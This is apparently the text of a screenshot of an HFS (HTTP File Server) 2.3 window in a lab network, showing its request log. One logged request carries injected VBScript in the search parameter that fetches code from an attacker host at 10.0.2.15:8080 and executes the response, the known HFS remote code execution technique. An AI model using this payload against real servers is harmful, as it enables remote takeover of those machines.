 HFS ~ HTTP File Server 2.3 Build 288
Menu Port: 8080 You are in Easy mode
Open in browser http://10.0.2.4:8080/ Copy to clipboard
Virtual File System Log
/
13:00:14 10.0.2.15:51742 Requested GET /
13:03:23 10.0.2.15:36713 Requested GET /?search=> On+Error+Resume+Next
> x.Open+"GET","http://10.0.2.15:8080/WUTrcceap7",False
> If+Err.Number+<>+0+Then
> wsh.exit
> End+If
> x.Send
> Execute+x.responseText.}
13:03:23 10.0.2.15:33645 Requested GET /?search=13:04:54 10.0.2.15:51798 Requested GET /
IP address File Status Speed Time... Progress
Out: 0.0 KB/s In: 0.0 KB/s
ES 13:06
23/11/2021